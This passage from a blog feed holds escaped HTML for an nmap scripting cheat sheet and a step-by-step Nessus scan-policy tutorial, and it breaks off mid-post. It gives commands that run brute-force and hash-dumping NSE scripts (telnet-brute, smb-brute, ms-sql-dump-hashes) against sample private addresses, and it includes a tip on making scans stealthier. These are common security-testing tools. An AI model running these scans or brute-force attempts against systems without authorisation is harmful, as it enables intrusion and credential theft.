left;\"\u003ECategories:\u003C\/h4\u003E\u003Cp\u003ETo identify script category, go to scripts under \u003Ci\u003E\/usr\/share\/nmap\/scripts\u003C\/i\u003E direcory\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# less script_name\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003ESearch the keyword \u003Ci\u003Ecategories \u003C\/i\u003Ewith \u003Ci\u003E\/\u003C\/i\u003E press \u003Ci\u003En\u003C\/i\u003E key to find next\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help script_name\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help ssh-hostkey\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Edefault:\u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;-sC\u003C\/li\u003E\u003Cli\u003Eauth:\u0026nbsp; \u0026nbsp;\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Authorization bypass\u003C\/li\u003E\u003Cli\u003Ebrute:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EBrute force attack\u003C\/li\u003E\u003Cli\u003Edos:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003EDenial of service\u003C\/li\u003E\u003Cli\u003Eexploit:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ETo exploit a known vulnerability\u003C\/li\u003E\u003Cli\u003Esafe:\u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ESafe to run\u003C\/li\u003E\u003Cli\u003Eintrusive:\u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EScripts not in safe category\u003C\/li\u003E\u003Cli\u003Emalware:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003ETo look for malware in destination hosts\u003C\/li\u003E\u003Cli\u003Eversion:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EVersion detection scripts\u003C\/li\u003E\u003Cli\u003Evuln:\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EVulnerability scanning scripts\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EUpdate Script Database:\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-updatedb\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESearch Script:\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# locate *.nse | grep telnet\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ERunning Scripts:\u003C\/h4\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -p23 10.0.0.1 --script telnet-brute\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sU -p53 10.0.0.1 --script \"dns_*\"\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -Pn -p23 192.168.1.221 -p22 -sC\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap -sS -Pn -p23 192.168.1.221 -p22 -sC -vvv\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap --script-help smb-brute\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px;\"\u003E\u003Cp style=\"text-align: left;\"\u003E# nmap 192.168.1.221 -p443 --script ssh* -sV\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003ESome Handy Scripts\u003C\/h4\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E*-brute.nse\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EDictionary or brute force attack to the server\u003C\/li\u003E\u003Cli\u003E*-info.nse\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EInformation about service\u003C\/li\u003E\u003Cli\u003Edns-recursion\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Tells if DNS allows recursion\u003C\/li\u003E\u003Cli\u003Edns-zone-transfer\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Tells if DNS allows zone transfer\u003C\/li\u003E\u003Cli\u003Ehttp-slowloris-check\u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Check if webserver is vulnerable by slowloris\u003C\/li\u003E\u003Cli\u003Ems-sql-info\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\u003C\/span\u003EMSSQL instance version and configuration\u003C\/li\u003E\u003Cli\u003Ems-sql-dump-hashes\u003Cspan style=\"white-space: pre;\"\u003E\t\t\u003C\/span\u003EPassword hashes for MSSQL service\u003C\/li\u003E\u003Cli\u003Enbstat\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\t\t\u003C\/span\u003ENetbios name and MAC address\u003C\/li\u003E\u003Cli\u003Esmb-enum-users\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003EUsers of windows host\u003C\/li\u003E\u003Cli\u003Esmb-enum-shares\u003Cspan style=\"white-space: pre;\"\u003E\t\t\t\u003C\/span\u003ESharing of windows hosts\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003ESome Dictionary or brute force attack scrips:\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Eftp-brute\u003C\/li\u003E\u003Cli\u003Eftp-anon\u003C\/li\u003E\u003Cli\u003Ems-sql-brute\u003C\/li\u003E\u003Cli\u003Eoracle-sid-brute\u003C\/li\u003E\u003Cli\u003Esnmp-brute\u003C\/li\u003E\u003Cli\u003Etelnet-brute\u003C\/li\u003E\u003Cli\u003Evmauthd-brute\u003C\/li\u003E\u003Cli\u003Evnc-brute\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.admincool.com\/feeds\/1045412964460249647\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/nmap-nework-mapper.html#comment-form","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1045412964460249647"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6510128019360060892\/posts\/default\/1045412964460249647"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.admincool.com\/2021\/03\/nmap-nework-mapper.html","title":"NMAP (Network Mapper): Ping | SYN | TCP | UDP | Scripts | OS | Version"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl9nIERTSCAi3u91l-LUTrbtHhPNpUiEXNvgyJkPRMdt_21AObBt08vpupmviqun1v9sq3pB8y-T1TGH8gjzWyehKN_KapMIyy5lWW8o_dAE6kHUhi71fDsp3DlVxsJdy1BWFBg_YyS_uK\/s72-c\/nmap-admincool.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-6510128019360060892.post-6733108671607738256"},"published":{"$t":"2021-03-25T18:37:00.003-07:00"},"updated":{"$t":"2021-03-25T18:37:33.416-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"linux"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nessus"}],"title":{"type":"text","$t":"How to Create a policy in Nessus"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s1191\/Admincool_nessus_policy.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"591\" data-original-width=\"1191\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZg1Dj06pi-9pqU0ixAlrSFQaxLmMSlP10P-03xrZ3NN8wfQ492LRUukIDKI3traBdOjtjKjS-DYRVeoewTO1IbXpw2tAaK3c5DSoIQL3sVe8qKoj1q1czhtO1gfH1URk8ucO2Oe_y_ybr\/s16000\/Admincool_nessus_policy.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EPolicies\u0026nbsp;\u003C\/b\u003Eallow you to create custom templates defining what actions are performed during a scan.\u003C\/p\u003E\u003Cp\u003EPrevious article:\u0026nbsp;\u003Ca href=\"https:\/\/www.admincool.com\/2021\/03\/how-to-install-nessus-on-kali.html\" style=\"font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; font-size: 14px;\" target=\"_blank\"\u003EHow to Install Nessus on Kali\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 1:\u003C\/h2\u003E\u003Cp\u003EIn the\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Einterface, Click Policies on the left side. Click on\u0026nbsp;\u003Ci\u003E\u003Cb\u003ECreate a Policy\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;link on the page.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlwRwLDuRc4QUGPGjvkgGljMtu2R5TTLZ5J8MuAHf9KMcSD8MEpHFv5MbcfkZxLgQcBzx5HUmsvDJJ7MgHDL8mMRWdTc193qTog3cwNok5SMnRe7BnK3QFNTytr7AgHL4PObduCYIMl1hO\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003EStep 2:\u0026nbsp;\u003C\/h2\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EClick\u0026nbsp;\u003Cb\u003E\u003Ci\u003EAdvanced Scan\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmKtLp4jfh_hVEsBICfwZGTcWGl1CPzbVuai30WfVjsxUDbwsq23USk0ljYKR4PGvLizv-gjNc8V2Fw5Uy4M5UxHviAUmeAEBCPrxbv5UEtaK2IdfgaGr6QUVFybdWS7HEDsptbRI931A1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKPTJzt6z0mjh0Kmnod21COIZXzuzWe5_fB1iVC7fMjbU1E1KGKp7IruI1EGUF01Nt0mwJ0T0X4WfeDoaD18FcfhCKM8YsoQhCzA6HGFLXIO5lpyPTq3x7880uU8eqUCoLe35lA9X_XCzn\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 3:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EEnter\u0026nbsp;\u003Ci\u003E\u003Cb\u003EName and Description\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;of your Policy, then go to\u0026nbsp;\u003Cb\u003E\u003Ci\u003EDiscovery Section\u003C\/i\u003E\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiE359Q9KNfEoMks6n10xLTpq_7GpR-dwsUtnT7emQPYB-dNFjZD4s9uBMUL0Uaeeudm48w6CqPdjekyVEIB-LhfGyh-QS2YpzKd9TPki_acpL-0iSSnZ6igQmDv6fm8uIU_IVvRYXpBnx7\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 4:\u0026nbsp;\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EIf we're going to use the data we collected within\u0026nbsp;\u003Cb\u003E\u003Ci\u003ENmap\u0026nbsp;\u003C\/i\u003E\u003C\/b\u003Ewe can close the\u0026nbsp;\u003Cb\u003EPing Scan\u003C\/b\u003E\u0026nbsp;because we already have the lists of the hosts\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\"\u003EStep 5:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003ETo see how many ports\u0026nbsp;\u003Cb\u003ENessus\u0026nbsp;\u003C\/b\u003Ewill scan, analyze\u0026nbsp;\u003Cb\u003ENessus Services\u003C\/b\u003E\u0026nbsp;file\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5iP-rpIY5xeGWcXd3ijpbUo7fwBvmqe0UpYmGQlARS4DKzcKID_qURAcLLBgwd2xvCyZU_4akfBIDgyfqkuS0c6rlAv0x8Cb0ytmOCaj-ErNMr3b9_PCswM7PyRGX7i0bUREfdi_G2Z9i\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003EStep 6:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EAdd\u0026nbsp;\u003Cb\u003E1-65535\u003C\/b\u003E\u0026nbsp;in the\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPort Scan Range\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;field\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxo2NYxMhsctTQhgof1mWceq6Mivqv3_pP_6uXvyawFgPBNeoQoHVi3UgaJB0xTk8iUYp8bVbI8xaPARDevIKI89IaIrD7ZtotzujWQ23z-pblUfyqhO0FydNKy6uz9RvbQ1o9ELffwlJ8\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cb\u003ESYN Scan\u0026nbsp;\u003C\/b\u003Eis selected by default.\u0026nbsp;If you like you can select\u0026nbsp;\u003Cb\u003ETCP\u0026nbsp;\u003C\/b\u003Eand or\u0026nbsp;\u003Cb\u003EUDP\u0026nbsp;\u003C\/b\u003Escans as well.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqsLJrwCxM6H-vzCus79BnlEOwbponGNpgjO51Sa6CpEynY97ZT6rPUacURzJBrndNQHL3mttCDQHEEOoT3y0Pbc1Wcb4ll0XT_hOqzrqiLlVX0V-SsUe0ox7ut685x6KBqSV5hMF5rXy1\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch2\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EStep 7:\u003C\/span\u003E\u003C\/h2\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\" style=\"mso-ansi-language: EN-GB;\"\u003EGo to\u0026nbsp;\u003Ci\u003E\u003Cb\u003EAdvanced\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;Section.\u003C\/b\u003E\u003C\/i\u003E\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003ESafe checks\u003C\/b\u003E\u0026nbsp;are enabled by default.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003EWe can select S\u003Cb\u003E\u003Ci\u003Ecan IP addresses in a random order\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to make the scan a little more stealthy.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT-B01mYbXFaj6FsMkQvMmLcnrP20kFr2B6T7FBLTRhNkcZO9jC1Ey2N7ZuFmw0b-qA9qQ0HexZqTFtVYC5q_eZbRFrtKmAIkVsJXhBDl20310PitOYXYxbruMDkEOKXgKw6eJ5pEFtuHF\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2\u003EStep 8:\u003C\/h2\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEdit\u0026nbsp;\u003Cb\u003E\u003Ci\u003EPerformance Options\u003C\/i\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EReduce the number of\u0026nbsp;\u003Cb\u003E\u003Ci\u003EMax simultaneous host per scan\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to avoid delays and network traffic - 100\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Ci\u003EMax number of concurrent TCP sessions per host\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;is not defined by default. We can define an upper bound to keep the host's safe - 800\u003C\/p\u003E\u003Cp\u003EDefine a\u003Cb\u003E\u003Ci\u003E\u0026nbsp;Max number of concurrent TCP sessions per scan\u003C\/i\u003E\u003C\/b\u003E\u0026nbsp;to keep the network traffic safe - 2000\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLghD3-3nYoLb_3mQ0bc9vtuPLhNdJL6DO1mqus97P7s4REQPpI0ctUS1MgEc8-g8cdSIJTW2Q2mjZ7dhlPQxiJf8AVxsemDHu6mbkleHCGKtbkIJYSeedNUbqj2LOQnzFgKfTJt2IJX1P\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" 